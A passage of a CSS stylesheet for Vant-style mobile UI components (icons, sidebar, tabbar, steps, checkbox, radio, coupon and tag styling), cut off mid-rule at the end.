.van-slide-right-enter-active {
 -webkit-animation: van-slide-right-enter .3s both ease-out;
 animation: van-slide-right-enter .3s both ease-out;
}
.van-slide-right-leave-active {
 -webkit-animation: van-slide-right-leave .3s both ease-in;
 animation: van-slide-right-leave .3s both ease-in;
}
.van-overlay {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .7);
}
.van-info {
	position: absolute;
	top: 0;
	right: 0;
	box-sizing: border-box;
	min-width: 0.213333rem;
	padding: 0 0.04rem;
	color: #fff;
	font-weight: 500;
	font-size: 0.16rem;
	font-family: -apple-system-font, Helvetica Neue, Arial, sans-serif;
	line-height: 1.2;
	text-align: center;
	background-color: #ee0a24;
	border: 0.013333rem solid #fff;
	border-radius: 0.213333rem;
	-webkit-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
	-webkit-transform-origin: 100%;
	transform-origin: 100%;
}
.van-info--dot {
	width: 0.106667rem;
	min-width: 0;
	height: 0.106667rem;
	background-color: #ee0a24;
	border-radius: 100%;
}
.van-sidebar-item {
	position: relative;
	display: block;
	box-sizing: border-box;
	padding: 0.266667rem 0.16rem;
	overflow: hidden;
	color: #323233;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
	word-wrap: break-word;
	background-color: #f7f8fa;
	cursor: pointer;
	-webkit-user-select: none;
	user-select: none;
}
.van-sidebar-item:active {
	background-color: #f2f3f5;
}
.van-sidebar-item__text {
	position: relative;
	display: inline-block;
}
 .van-sidebar-item:not(:last-child)::after {
 border-bottom-width: 0.013333rem;
}
.van-sidebar-item--select {
	color: #323233;
	font-weight: 500;
}
.van-sidebar-item--select, .van-sidebar-item--select:active {
	background-color: #fff;
}
 .van-sidebar-item--select::before {
 position: absolute;
 top: 50%;
 left: 0;
 width: 0.053333rem;
 height: 0.213333rem;
 background-color: #ee0a24;
 -webkit-transform: translateY(-50%);
 transform: translateY(-50%);
 content: '';
}
.van-sidebar-item--disabled {
	color: #c8c9cc;
	cursor: not-allowed;
}
.van-sidebar-item--disabled:active {
	background-color: #f7f8fa;
}
 @font-face {
 font-weight: 400;
 font-family: vant-icon;
 font-style: normal;
 font-display: auto;
 src: url(../font/vant-icon-eeb192.woff2) format('woff2'), url(static/font/vant-icon-eeb192.woff) format('woff'), url(static/font/vant-icon-eeb192.ttf) format('truetype');
}
.van-icon {
	position: relative;
	display:block;
	font: normal normal normal 0.186667rem/1 vant-icon;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
 .van-icon::before {
 display: inline-block;
}
 .van-icon-add-o::before {
 content: '\F000';
}
 .van-icon-add-square::before {
 content: '\F001';
}
 .van-icon-add::before {
 content: '\F002';
}
 .van-icon-after-sale::before {
 content: '\F003';
}
 .van-icon-aim::before {
 content: '\F004';
}
 .van-icon-alipay::before {
 content: '\F005';
}
 .van-icon-apps-o::before {
 content: '\F006';
}
 .van-icon-arrow-down::before {
 content: '\F007';
}
 .van-icon-arrow-left::before {
 content: '\F008';
}
 .van-icon-arrow-up::before {
 content: '\F009';
}
 .van-icon-arrow::before {
 content: '\F00A';
}
 .van-icon-ascending::before {
 content: '\F00B';
}
 .van-icon-audio::before {
 content: '\F00C';
}
 .van-icon-award-o::before {
 content: '\F00D';
}
 .van-icon-award::before {
 content: '\F00E';
}
 .van-icon-back-top::before {
 content: '\F0E6';
}
 .van-icon-bag-o::before {
 content: '\F00F';
}
 .van-icon-bag::before {
 content: '\F010';
}
 .van-icon-balance-list-o::before {
 content: '\F011';
}
 .van-icon-balance-list::before {
 content: '\F012';
}
 .van-icon-balance-o::before {
 content: '\F013';
}
 .van-icon-balance-pay::before {
 content: '\F014';
}
 .van-icon-bar-chart-o::before {
 content: '\F015';
}
 .van-icon-bars::before {
 content: '\F016';
}
 .van-icon-bell::before {
 content: '\F017';
}
 .van-icon-bill-o::before {
 content: '\F018';
}
 .van-icon-bill::before {
 content: '\F019';
}
 .van-icon-birthday-cake-o::before {
 content: '\F01A';
}
 .van-icon-bookmark-o::before {
 content: '\F01B';
}
 .van-icon-bookmark::before {
 content: '\F01C';
}
 .van-icon-browsing-history-o::before {
 content: '\F01D';
}
 .van-icon-browsing-history::before {
 content: '\F01E';
}
 .van-icon-brush-o::before {
 content: '\F01F';
}
 .van-icon-bulb-o::before {
 content: '\F020';
}
 .van-icon-bullhorn-o::before {
 content: '\F021';
}
 .van-icon-calender-o::before {
 content: '\F022';
}
 .van-icon-card::before {
 content: '\F023';
}
 .van-icon-cart-circle-o::before {
 content: '\F024';
}
 .van-icon-cart-circle::before {
 content: '\F025';
}
 .van-icon-cart-o::before {
 content: '\F026';
}
 .van-icon-cart::before {
 content: '\F027';
}
 .van-icon-cash-back-record::before {
 content: '\F028';
}
 .van-icon-cash-on-deliver::before {
 content: '\F029';
}
 .van-icon-cashier-o::before {
 content: '\F02A';
}
 .van-icon-certificate::before {
 content: '\F02B';
}
 .van-icon-chart-trending-o::before {
 content: '\F02C';
}
 .van-icon-chat-o::before {
 content: '\F02D';
}
 .van-icon-chat::before {
 content: '\F02E';
}
 .van-icon-checked::before {
 content: '\F02F';
}
 .van-icon-circle::before {
 content: '\F030';
}
 .van-icon-clear::before {
 content: '\F031';
}
 .van-icon-clock-o::before {
 content: '\F032';
}
 .van-icon-clock::before {
 content: '\F033';
}
 .van-icon-close::before {
 content: '\F034';
}
 .van-icon-closed-eye::before {
 content: '\F035';
}
 .van-icon-cluster-o::before {
 content: '\F036';
}
 .van-icon-cluster::before {
 content: '\F037';
}
 .van-icon-column::before {
 content: '\F038';
}
 .van-icon-comment-circle-o::before {
 content: '\F039';
}
 .van-icon-comment-circle::before {
 content: '\F03A';
}
 .van-icon-comment-o::before {
 content: '\F03B';
}
 .van-icon-comment::before {
 content: '\F03C';
}
 .van-icon-completed::before {
 content: '\F03D';
}
 .van-icon-contact::before {
 content: '\F03E';
}
 .van-icon-coupon-o::before {
 content: '\F03F';
}
 .van-icon-coupon::before {
 content: '\F040';
}
 .van-icon-credit-pay::before {
 content: '\F041';
}
 .van-icon-cross::before {
 content: '\F042';
}
 .van-icon-debit-pay::before {
 content: '\F043';
}
 .van-icon-delete::before {
 content: '\F044';
}
 .van-icon-descending::before {
 content: '\F045';
}
 .van-icon-description::before {
 content: '\F046';
}
 .van-icon-desktop-o::before {
 content: '\F047';
}
 .van-icon-diamond-o::before {
 content: '\F048';
}
 .van-icon-diamond::before {
 content: '\F049';
}
 .van-icon-discount::before {
 content: '\F04A';
}
 .van-icon-down::before {
 content: '\F04B';
}
 .van-icon-ecard-pay::before {
 content: '\F04C';
}
 .van-icon-edit::before {
 content: '\F04D';
}
 .van-icon-ellipsis::before {
 content: '\F04E';
}
 .van-icon-empty::before {
 content: '\F04F';
}
 .van-icon-enlarge::before {
 content: '\F0E4';
}
 .van-icon-envelop-o::before {
 content: '\F050';
}
 .van-icon-exchange::before {
 content: '\F051';
}
 .van-icon-expand-o::before {
 content: '\F052';
}
 .van-icon-expand::before {
 content: '\F053';
}
 .van-icon-eye-o::before {
 content: '\F054';
}
 .van-icon-eye::before {
 content: '\F055';
}
 .van-icon-fail::before {
 content: '\F056';
}
 .van-icon-failure::before {
 content: '\F057';
}
 .van-icon-filter-o::before {
 content: '\F058';
}
 .van-icon-fire-o::before {
 content: '\F059';
}
 .van-icon-fire::before {
 content: '\F05A';
}
 .van-icon-flag-o::before {
 content: '\F05B';
}
 .van-icon-flower-o::before {
 content: '\F05C';
}
 .van-icon-free-postage::before {
 content: '\F05D';
}
 .van-icon-friends-o::before {
 content: '\F05E';
}
 .van-icon-friends::before {
 content: '\F05F';
}
 .van-icon-gem-o::before {
 content: '\F060';
}
 .van-icon-gem::before {
 content: '\F061';
}
 .van-icon-gift-card-o::before {
 content: '\F062';
}
 .van-icon-gift-card::before {
 content: '\F063';
}
 .van-icon-gift-o::before {
 content: '\F064';
}
 .van-icon-gift::before {
 content: '\F065';
}
 .van-icon-gold-coin-o::before {
 content: '\F066';
}
 .van-icon-gold-coin::before {
 content: '\F067';
}
 .van-icon-good-job-o::before {
 content: '\F068';
}
 .van-icon-good-job::before {
 content: '\F069';
}
 .van-icon-goods-collect-o::before {
 content: '\F06A';
}
 .van-icon-goods-collect::before {
 content: '\F06B';
}
 .van-icon-graphic::before {
 content: '\F06C';
}
 .van-icon-home-o::before {
 content: '\F06D';
}
 .van-icon-hot-o::before {
 content: '\F06E';
}
 .van-icon-hot-sale-o::before {
 content: '\F06F';
}
 .van-icon-hot-sale::before {
 content: '\F070';
}
 .van-icon-hot::before {
 content: '\F071';
}
 .van-icon-hotel-o::before {
 content: '\F072';
}
 .van-icon-idcard::before {
 content: '\F073';
}
 .van-icon-info-o::before {
 content: '\F074';
}
 .van-icon-info::before {
 content: '\F075';
}
 .van-icon-invition::before {
 content: '\F076';
}
 .van-icon-label-o::before {
 content: '\F077';
}
 .van-icon-label::before {
 content: '\F078';
}
 .van-icon-like-o::before {
 content: '\F079';
}
 .van-icon-like::before {
 content: '\F07A';
}
 .van-icon-live::before {
 content: '\F07B';
}
 .van-icon-location-o::before {
 content: '\F07C';
}
 .van-icon-location::before {
 content: '\F07D';
}
 .van-icon-lock::before {
 content: '\F07E';
}
 .van-icon-logistics::before {
 content: '\F07F';
}
 .van-icon-manager-o::before {
 content: '\F080';
}
 .van-icon-manager::before {
 content: '\F081';
}
 .van-icon-map-marked::before {
 content: '\F082';
}
 .van-icon-medal-o::before {
 content: '\F083';
}
 .van-icon-medal::before {
 content: '\F084';
}
 .van-icon-more-o::before {
 content: '\F085';
}
 .van-icon-more::before {
 content: '\F086';
}
 .van-icon-music-o::before {
 content: '\F087';
}
 .van-icon-music::before {
 content: '\F088';
}
 .van-icon-new-arrival-o::before {
 content: '\F089';
}
 .van-icon-new-arrival::before {
 content: '\F08A';
}
 .van-icon-new-o::before {
 content: '\F08B';
}
 .van-icon-new::before {
 content: '\F08C';
}
 .van-icon-newspaper-o::before {
 content: '\F08D';
}
 .van-icon-notes-o::before {
 content: '\F08E';
}
 .van-icon-orders-o::before {
 content: '\F08F';
}
 .van-icon-other-pay::before {
 content: '\F090';
}
 .van-icon-paid::before {
 content: '\F091';
}
 .van-icon-passed::before {
 content: '\F092';
}
 .van-icon-pause-circle-o::before {
 content: '\F093';
}
 .van-icon-pause-circle::before {
 content: '\F094';
}
 .van-icon-pause::before {
 content: '\F095';
}
 .van-icon-peer-pay::before {
 content: '\F096';
}
 .van-icon-pending-payment::before {
 content: '\F097';
}
 .van-icon-phone-circle-o::before {
 content: '\F098';
}
 .van-icon-phone-circle::before {
 content: '\F099';
}
 .van-icon-phone-o::before {
 content: '\F09A';
}
 .van-icon-phone::before {
 content: '\F09B';
}
 .van-icon-photo-fail::before {
 content: '\F0E5';
}
 .van-icon-photo-o::before {
 content: '\F09C';
}
 .van-icon-photo::before {
 content: '\F09D';
}
 .van-icon-photograph::before {
 content: '\F09E';
}
 .van-icon-play-circle-o::before {
 content: '\F09F';
}
 .van-icon-play-circle::before {
 content: '\F0A0';
}
 .van-icon-play::before {
 content: '\F0A1';
}
 .van-icon-plus::before {
 content: '\F0A2';
}
 .van-icon-point-gift-o::before {
 content: '\F0A3';
}
 .van-icon-point-gift::before {
 content: '\F0A4';
}
 .van-icon-points::before {
 content: '\F0A5';
}
 .van-icon-printer::before {
 content: '\F0A6';
}
 .van-icon-qr-invalid::before {
 content: '\F0A7';
}
 .van-icon-qr::before {
 content: '\F0A8';
}
 .van-icon-question-o::before {
 content: '\F0A9';
}
 .van-icon-question::before {
 content: '\F0AA';
}
 .van-icon-records::before {
 content: '\F0AB';
}
 .van-icon-refund-o::before {
 content: '\F0AC';
}
 .van-icon-replay::before {
 content: '\F0AD';
}
 .van-icon-scan::before {
 content: '\F0AE';
}
 .van-icon-search::before {
 content: '\F0AF';
}
 .van-icon-send-gift-o::before {
 content: '\F0B0';
}
 .van-icon-send-gift::before {
 content: '\F0B1';
}
 .van-icon-service-o::before {
 content: '\F0B2';
}
 .van-icon-service::before {
 content: '\F0B3';
}
 .van-icon-setting-o::before {
 content: '\F0B4';
}
 .van-icon-setting::before {
 content: '\F0B5';
}
 .van-icon-share::before {
 content: '\F0B6';
}
 .van-icon-shop-collect-o::before {
 content: '\F0B7';
}
 .van-icon-shop-collect::before {
 content: '\F0B8';
}
 .van-icon-shop-o::before {
 content: '\F0B9';
}
 .van-icon-shop::before {
 content: '\F0BA';
}
 .van-icon-shopping-cart-o::before {
 content: '\F0BB';
}
 .van-icon-shopping-cart::before {
 content: '\F0BC';
}
 .van-icon-shrink::before {
 content: '\F0BD';
}
 .van-icon-sign::before {
 content: '\F0BE';
}
 .van-icon-smile-comment-o::before {
 content: '\F0BF';
}
 .van-icon-smile-comment::before {
 content: '\F0C0';
}
 .van-icon-smile-o::before {
 content: '\F0C1';
}
 .van-icon-smile::before {
 content: '\F0C2';
}
 .van-icon-star-o::before {
 content: '\F0C3';
}
 .van-icon-star::before {
 content: '\F0C4';
}
 .van-icon-stop-circle-o::before {
 content: '\F0C5';
}
 .van-icon-stop-circle::before {
 content: '\F0C6';
}
 .van-icon-stop::before {
 content: '\F0C7';
}
 .van-icon-success::before {
 content: '\F0C8';
}
 .van-icon-thumb-circle-o::before {
 content: '\F0C9';
}
 .van-icon-thumb-circle::before {
 content: '\F0CA';
}
 .van-icon-todo-list-o::before {
 content: '\F0CB';
}
 .van-icon-todo-list::before {
 content: '\F0CC';
}
 .van-icon-tosend::before {
 content: '\F0CD';
}
 .van-icon-tv-o::before {
 content: '\F0CE';
}
 .van-icon-umbrella-circle::before {
 content: '\F0CF';
}
 .van-icon-underway-o::before {
 content: '\F0D0';
}
 .van-icon-underway::before {
 content: '\F0D1';
}
 .van-icon-upgrade::before {
 content: '\F0D2';
}
 .van-icon-user-circle-o::before {
 content: '\F0D3';
}
 .van-icon-user-o::before {
 content: '\F0D4';
}
 .van-icon-video-o::before {
 content: '\F0D5';
}
 .van-icon-video::before {
 content: '\F0D6';
}
 .van-icon-vip-card-o::before {
 content: '\F0D7';
}
 .van-icon-vip-card::before {
 content: '\F0D8';
}
 .van-icon-volume-o::before {
 content: '\F0D9';
}
 .van-icon-volume::before {
 content: '\F0DA';
}
 .van-icon-wap-home-o::before {
 content: '\F0DB';
}
 .van-icon-wap-home::before {
 content: '\F0DC';
}
 .van-icon-wap-nav::before {
 content: '\F0DD';
}
 .van-icon-warn-o::before {
 content: '\F0DE';
}
 .van-icon-warning-o::before {
 content: '\F0DF';
}
 .van-icon-warning::before {
 content: '\F0E0';
}
 .van-icon-weapp-nav::before {
 content: '\F0E1';
}
 .van-icon-wechat::before {
 content: '\F0E2';
}
 .van-icon-youzan-shield::before {
 content: '\F0E3';
}
.van-icon__image {
	width: 1em;
	height: 1em;
	object-fit: contain;
}
.van-tabbar-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	color: #646566;
	font-size: 0.16rem;
	line-height: 1;
	cursor: pointer;
}
.van-tabbar-item__icon {
	position: relative;
	margin-bottom: 0.053333rem;
	font-size: 0.293333rem;
}
.van-tabbar-item__icon .van-icon {
	display: block;
	min-width: 1em;
}
.van-tabbar-item__icon img {
	display: block;
	height: 0.266667rem;
}

.van-tabbar-item--active {
	color: #1989fa;
}
.van-tabbar-item .van-info {
	margin-top: 0.053333rem;
}
.van-step {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	color: #969799;
	font-size: 0.186667rem;
}
.van-step__circle {
	display: block;
	width: 0.066667rem;
	height: 0.066667rem;
	background-color: #969799;
	border-radius: 50%;
}
.van-step__line {
	position: absolute;
	background-color: #ebedf0;
 -webkit-transition: background-color .3s;
 transition: background-color .3s;
}
.van-step--horizontal {
	float: left;
}
.van-step--horizontal:first-child .van-step__title {
	margin-left: 0;
	-webkit-transform: none;
	transform: none;
}
.van-step--horizontal:last-child {
	position: absolute;
	right: 0.013333rem;
	width: auto;
}
.van-step--horizontal:last-child .van-step__title {
	margin-left: 0;
	-webkit-transform: none;
	transform: none;
}
.van-step--horizontal:last-child .van-step__circle-container {
	right: -0.12rem;
	left: auto;
}
.van-step--horizontal .van-step__circle-container {
	position: absolute;
	top: 0.4rem;
	left: -0.106667rem;
	z-index: 1;
	padding: 0 0.106667rem;
	background-color: #fff;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.van-step--horizontal .van-step__title {
	display: inline-block;
	margin-left: 0.04rem;
	font-size: 0.16rem;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}
 @media (max-width:321px) {
 .van-step--horizontal .van-step__title {
 font-size: 0.146667rem;
}
}
.van-step--horizontal .van-step__line {
	top: 0.4rem;
	left: 0;
	width: 100%;
	height: 0.013333rem;
}
.van-step--horizontal .van-step__icon {
	display: block;
	font-size: 0.16rem;
}
.van-step--horizontal .van-step--process {
	color: #323233;
}
.van-step--vertical {
	display: block;
	float: none;
	padding: 0.133333rem 0.133333rem 0.133333rem 0;
	line-height: 0.24rem;
}
 .van-step--vertical:not(:last-child)::after {
 border-bottom-width: 0.013333rem;
}
 .van-step--vertical:first-child::before {
 position: absolute;
 top: 0;
 left: -0.2rem;
 z-index: 1;
 width: 0.013333rem;
 height: 0.266667rem;
 background-color: #fff;
 content: '';
}
.van-step--vertical .van-step__circle-container {
	position: absolute;
	top: 0.253333rem;
	left: -0.2rem;
	z-index: 2;
	font-size: 0.16rem;
	line-height: 1;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.van-step--vertical .van-step__line {
	top: 0.213333rem;
	left: -0.2rem;
	width: 0.013333rem;
	height: 100%;
}
.van-step:last-child .van-step__line {
	width: 0;
}
.van-step--finish {
	color: #323233;
}
.van-step--finish .van-step__circle, .van-step--finish .van-step__line {
	background-color: #07c160;
}
.van-step__icon, .van-step__title {
 -webkit-transition: color .3s;
 transition: color .3s;
}
.van-step__icon--active, .van-step__title--active {
	color: #07c160;
}
.van-rate {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	cursor: pointer;
	-webkit-user-select: none;
	user-select: none;
}
.van-rate__item {
	position: relative;
}
 .van-rate__item:not(:last-child) {
 padding-right: 0.053333rem;
}
.van-rate__icon {
	display: block;
	width: 1em;
	color: #c8c9cc;
	font-size: 0.266667rem;
}
.van-rate__icon--half {
	position: absolute;
	top: 0;
	left: 0;
	width: .5em;
	overflow: hidden;
}
.van-rate__icon--full {
	color: #ee0a24;
}
.van-rate__icon--disabled {
	color: #c8c9cc;
}
.van-rate--disabled {
	cursor: not-allowed;
}
.van-rate--readonly {
	cursor: default;
}
.van-notice-bar {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	height: 0.533333rem;
	padding: 0 0.213333rem;
	color: #ed6a0c;
	font-size: 0.186667rem;
	line-height: 0.32rem;
	background-color: #fffbe8;
}
.van-notice-bar__left-icon, .van-notice-bar__right-icon {
	min-width: 0.32rem;
	font-size: 0.213333rem;
}
.van-notice-bar__right-icon {
	text-align: right;
	cursor: pointer;
}
.van-notice-bar__wrap {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	height: 100%;
	overflow: hidden;
}
.van-notice-bar__content {
	position: absolute;
	white-space: nowrap;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
}
.van-notice-bar__content.van-ellipsis {
	max-width: 100%;
}
.van-notice-bar--wrapable {
	height: auto;
	padding: 0.106667rem 0.213333rem;
}
.van-notice-bar--wrapable .van-notice-bar__wrap {
	height: auto;
}
.van-notice-bar--wrapable .van-notice-bar__content {
	position: relative;
	white-space: normal;
	word-wrap: break-word;
}
.van-nav-bar {
	position: relative;
	z-index: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	height: 1rem;
	line-height: 1rem;
	text-align: center;
	background-color: #fff;
	-webkit-user-select: none;
	user-select: none;
}
.van-nav-bar .van-icon {
	color: #333;
}
.van-nav-bar__arrow {
	min-width: 1em;
	margin-right: 0.053333rem;
	font-size: 0.5rem;
}
.van-nav-bar--fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
}
.van-nav-bar__title {
	max-width: 60%;
	margin: 0 auto;
	color: #323233;
	font-weight:bold;
	font-size: 0.4rem;
}
.van-nav-bar__left, .van-nav-bar__right {
	position: absolute;
	top: 0;
	bottom: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	padding: 0 0.213333rem;
	font-size: 0.186667rem;
	cursor: pointer;
}
.van-nav-bar__left:active, .van-nav-bar__right:active {
	opacity: .7;
}
.van-nav-bar__left {
	left: 0;
}
.van-nav-bar__right {
	right: 0;
}
.van-nav-bar__text {
	color: #1989fa;
}
.van-grid-item {
	position: relative;
	box-sizing: border-box;
}
.van-grid-item--square {
	height: 0;
}
.van-grid-item__icon {
	font-size: 0.373333rem;
}
.van-grid-item__icon-wrapper {
	position: relative;
}
.van-grid-item__text {
	color: #646566;
	font-size: 0.16rem;
	line-height: 1.5;
	word-wrap: break-word;
}
.van-grid-item__icon+.van-grid-item__text {
	margin-top: 0.106667rem;
}
.van-grid-item__content {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	box-sizing: border-box;
	height: 100%;
	padding: 0.213333rem 0.106667rem;
	background-color: #fff;
	text-align: center;
}
 .van-grid-item__content::after {
 z-index: 1;
 border-width: 0 0.013333rem 0.013333rem 0;
}
.van-grid-item__content--square {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
}
.van-grid-item__content--center {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.van-grid-item__content--horizontal {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.van-grid-item__content--horizontal .van-grid-item__icon+.van-grid-item__text {
	margin-top: 0;
	margin-left: 0.106667rem;
}
 .van-grid-item__content--surround::after {
 border-width: 0.013333rem;
}
.van-grid-item__content--clickable {
	cursor: pointer;
}
.van-grid-item__content--clickable:active {
	background-color: #f2f3f5;
}
.van-goods-action-icon {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	min-width: 0.64rem;
	height: 100%;
	color: #646566;
	font-size: 0.133333rem;
	line-height: 1;
	text-align: center;
	background-color: #fff;
	cursor: pointer;
}
.van-goods-action-icon:active {
	background-color: #f2f3f5;
}
.van-goods-action-icon__icon {
	position: relative;
	width: 1em;
	margin: 0 auto 0.066667rem;
	color: #323233;
	font-size: 0.24rem;
}
.van-checkbox {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	overflow: hidden;
	cursor: pointer;
	-webkit-user-select: none;
	user-select: none;
}
.van-checkbox--disabled {
	cursor: not-allowed;
}
.van-checkbox--label-disabled {
	cursor: default;
}
.van-checkbox--horizontal {
	margin-right: 0.16rem;
}
.van-checkbox__icon {
	-webkit-box-flex: 0;
	-webkit-flex: none;
	flex: none;
	height: 1em;
	font-size: 0.266667rem;
	line-height: 1em;
	cursor: pointer;
}
.van-checkbox__icon .van-icon {
	display: block;
	box-sizing: border-box;
	width: 1.25em;
	height: 1.25em;
	color: transparent;
	font-size: .8em;
	line-height: 1.25;
	text-align: center;
	border: 0.013333rem solid #c8c9cc;
 -webkit-transition-duration: .2s;
 transition-duration: .2s;
	-webkit-transition-property: color, border-color, background-color;
	transition-property: color, border-color, background-color;
}
.van-checkbox__icon--round .van-icon {
	border-radius: 100%;
}
.van-checkbox__icon--checked .van-icon {
	color: #fff;
	background-color: #1989fa;
	border-color: #1989fa;
}
.van-checkbox__icon--disabled {
	cursor: not-allowed;
}
.van-checkbox__icon--disabled .van-icon {
	background-color: #ebedf0;
	border-color: #c8c9cc;
}
.van-checkbox__icon--disabled.van-checkbox__icon--checked .van-icon {
	color: #c8c9cc;
}
.van-checkbox__label {
	margin-left: 0.106667rem;
	color: #323233;
	line-height: 0.266667rem;
}
.van-checkbox__label--left {
	margin: 0 0.106667rem 0 0;
}
.van-checkbox__label--disabled {
	color: #c8c9cc;
}
.van-coupon {
	margin: 0 0.16rem 0.16rem;
	overflow: hidden;
	background-color: #fff;
	border-radius: 0.106667rem;
	box-shadow: 0 0 0.053333rem rgba(0, 0, 0, .1);
}
.van-coupon:active {
	background-color: #f2f3f5;
}
.van-coupon__content {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	box-sizing: border-box;
	min-height: 1.12rem;
	padding: 0.186667rem 0;
	color: #323233;
}
.van-coupon__head {
	position: relative;
	min-width: 1.28rem;
	padding: 0 0.106667rem;
	color: #ee0a24;
	text-align: center;
}
.van-coupon__amount, .van-coupon__condition, .van-coupon__name, .van-coupon__valid {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.van-coupon__amount {
	margin-bottom: 0.08rem;
	font-weight: 500;
	font-size: 0.4rem;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.van-coupon__amount span {
	font-weight: 400;
	font-size: 40%;
}
 .van-coupon__amount span:not(:empty) {
 margin-left: 0.026667rem;
}
.van-coupon__condition {
	font-size: 0.16rem;
	line-height: 0.213333rem;
	white-space: pre-wrap;
}
.van-coupon__body {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	border-radius: 0 0.106667rem 0.106667rem 0;
}
.van-coupon__name {
	margin-bottom: 0.133333rem;
	font-weight: 700;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
}
.van-coupon__valid {
	font-size: 0.16rem;
}
.van-coupon__corner {
	position: absolute;
	top: 0;
	right: 0.213333rem;
	bottom: 0;
}
.van-coupon__description {
	padding: 0.106667rem 0.213333rem;
	font-size: 0.16rem;
	border-top: 0.013333rem dashed #ebedf0;
}
.van-coupon--disabled:active {
	background-color: #fff;
}
.van-coupon--disabled .van-coupon-item__content {
	height: 0.986667rem;
}
.van-coupon--disabled .van-coupon__head {
	color: inherit;
}
.van-image {
	position: relative;
	display: inline-block;
}
.van-image--round {
	overflow: hidden;
	border-radius: 50%;
}
.van-image--round img {
	border-radius: inherit;
}
.van-image__error, .van-image__img, .van-image__loading {
	display: block;
	width: 100%;
	height: 100%;
}
.van-image__error, .van-image__loading {
	position: absolute;
	top: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	color: #969799;
	font-size: 0.186667rem;
	background-color: #f7f8fa;
}
.van-image__loading-icon {
	color: #dcdee0;
	font-size: 0.426667rem;
}
.van-image__error-icon {
	color: #dcdee0;
	font-size: 0.426667rem;
}
.van-radio {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	overflow: hidden;
	cursor: pointer;
	-webkit-user-select: none;
	user-select: none;
}
.van-radio--disabled {
	cursor: not-allowed;
}
.van-radio--label-disabled {
	cursor: default;
}
.van-radio--horizontal {
	margin-right: 0.16rem;
}
.van-radio__icon {
	-webkit-box-flex: 0;
	-webkit-flex: none;
	flex: none;
	height: 1em;
	font-size: 0.266667rem;
	line-height: 1em;
	cursor: pointer;
}
.van-radio__icon .van-icon {
	display: block;
	box-sizing: border-box;
	width: 1.25em;
	height: 1.25em;
	color: transparent;
	font-size: .8em;
	line-height: 1.25;
	text-align: center;
	border: 0.013333rem solid #c8c9cc;
 -webkit-transition-duration: .2s;
 transition-duration: .2s;
	-webkit-transition-property: color, border-color, background-color;
	transition-property: color, border-color, background-color;
}
.van-radio__icon--round .van-icon {
	border-radius: 100%;
}
.van-radio__icon--checked .van-icon {
	color: #fff;
	background-color: #1989fa;
	border-color: #1989fa;
}
.van-radio__icon--disabled {
	cursor: not-allowed;
}
.van-radio__icon--disabled .van-icon {
	background-color: #ebedf0;
	border-color: #c8c9cc;
}
.van-radio__icon--disabled.van-radio__icon--checked .van-icon {
	color: #c8c9cc;
}
.van-radio__label {
	margin-left: 0.106667rem;
	color: #323233;
	line-height: 0.266667rem;
}
.van-radio__label--left {
	margin: 0 0.106667rem 0 0;
}
.van-radio__label--disabled {
	color: #c8c9cc;
}
.van-tag {
	position: relative;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	padding: 0 0.053333rem;
	color: #fff;
	font-size: 0.16rem;
	line-height: 0.213333rem;
